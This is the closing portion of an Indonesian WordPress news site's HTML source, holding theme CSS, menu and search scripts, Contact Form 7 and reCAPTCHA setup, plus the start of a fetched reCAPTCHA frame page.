                .td_uid_89_69756b985ac6f_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_89_69756b985ac6f_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_89_69756b985ac6f_rand .tdb-menu > li > a,
                .td_uid_89_69756b985ac6f_rand .td-subcat-more {
                    padding: 0 10px;
                }
                
                
                .td_uid_89_69756b985ac6f_rand .tdb-menu > li > a,
                .td_uid_89_69756b985ac6f_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;text-transform:none !important;letter-spacing:0.8px !important;
                }
                
                .td_uid_89_69756b985ac6f_rand .td-subcat-more {
                    line-height: 1;
                }
}
</style>
<style>
.td_uid_89_69756b985ac6f_rand .tdb-menu > li > a:after,
				.td_uid_89_69756b985ac6f_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_89_69756b985ac6f_rand .tdb-menu > li > a:after,
				.td_uid_89_69756b985ac6f_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_89_69756b985ac6f_rand .tdb-menu > li > a:after,
				.td_uid_89_69756b985ac6f_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_89_69756b985ac6f_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_89_69756b985ac6f_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_89_69756b985ac6f_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_89_69756b985ac6f class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-5847" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5847"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5849"><a href="https://tebet9.com/tentang-kami/"><span class="tdb-menu-item-text">Tentang Kami</span></a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6079"><a href="https://tebet9.com/kerjasama/"><span class="tdb-menu-item-text">Kerjasama</span></a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5848"><a href="https://tebet9.com/hubungi-kami/"><span class="tdb-menu-item-text">Hubungi Kami</span></a></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_socials td_uid_92_69756b985d8ba_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_92_69756b985d8ba" >
<style>

/* inline tdc_css att */

.td_uid_92_69756b985d8ba_rand{
margin-bottom:0px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_92_69756b985d8ba_rand{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_92_69756b985d8ba_rand{
margin-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_92_69756b985d8ba_rand{
padding-top:0px !important;
}
}

</style>
<style>
.td_uid_93_69756b985deaa .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_93_69756b985deaa .tdm-social-item i.td-icon-twitter,
				.td_uid_93_69756b985deaa .tdm-social-item i.td-icon-linkedin,
				.td_uid_93_69756b985deaa .tdm-social-item i.td-icon-pinterest,
				.td_uid_93_69756b985deaa .tdm-social-item i.td-icon-blogger,
				.td_uid_93_69756b985deaa .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_93_69756b985deaa .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_93_69756b985deaa .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_93_69756b985deaa .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_93_69756b985deaa .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_93_69756b985deaa .tdm-social-item i,
				.tds-team-member2 .td_uid_93_69756b985deaa.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_93_69756b985deaa .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_93_69756b985deaa .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_93_69756b985deaa .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_93_69756b985deaa .tdm-social-item i.td-icon-twitter,
				.td_uid_93_69756b985deaa .tdm-social-item i.td-icon-linkedin,
				.td_uid_93_69756b985deaa .tdm-social-item i.td-icon-pinterest,
				.td_uid_93_69756b985deaa .tdm-social-item i.td-icon-blogger,
				.td_uid_93_69756b985deaa .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_93_69756b985deaa .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_93_69756b985deaa .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_93_69756b985deaa"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div></p>
	</div>



</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">BERITA TERKAIT</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2023/09/gaya-artis-indonesia-saat-hadiri-new-york-fashion-week-2023-ada-isyana-hingga-enzy/" rel="bookmark" class="td-image-wrap" title="Gaya Artis Indonesia saat Hadiri New York Fashion Week 2023, Ada Isyana hingga Enzy"><img width="100" height="70" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2023/09/pexels-photo-2190283-100x70.jpeg"  srcset="https://tebet9.com/wp-content/uploads/2023/09/pexels-photo-2190283-100x70.jpeg 100w, https://tebet9.com/wp-content/uploads/2023/09/pexels-photo-2190283-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="skyline photo of empire state building in new york city" title="Gaya Artis Indonesia saat Hadiri New York Fashion Week 2023, Ada Isyana hingga Enzy" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2023/09/gaya-artis-indonesia-saat-hadiri-new-york-fashion-week-2023-ada-isyana-hingga-enzy/" rel="bookmark" title="Gaya Artis Indonesia saat Hadiri New York Fashion Week 2023, Ada Isyana hingga Enzy">Gaya Artis Indonesia saat Hadiri New York Fashion Week 2023, Ada...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-14T08:01:06+00:00" >September 14, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69756b9862cee
    -->

    <script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-23 08:09:07+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tebet9.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Ldq5k0UAAAAABLl5LpruAUC9bkG75_nWBQqFa3-', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=id" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_22_69756b96def2c';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_22_69756b96def2c_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_32_69756b971fed8';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_32_69756b971fed8_rand","tdc_css_class":"td_uid_32_69756b971fed8_rand","tdc_css_class_style":"td_uid_32_69756b971fed8_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_32_69756b971fed8_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_40_69756b9734bcb';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_40_69756b9734bcb_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_50_69756b974fd6a';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_50_69756b974fd6a_rand","tdc_css_class":"td_uid_50_69756b974fd6a_rand","tdc_css_class_style":"td_uid_50_69756b974fd6a_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_50_69756b974fd6a_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_89_69756b985ac6f';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_89_69756b985ac6f_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-25 08:02:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldq5k0UAAAAABLl5LpruAUC9bkG75_nWBQqFa3-&co=aHR0cHM6Ly90ZWJldDkuY29tOjQ0Mw..&hl=id&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=koe1y2jxrqpb
body_size: 49502
content:
<!DOCTYPE HTML><html dir="ltr" lang="id"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
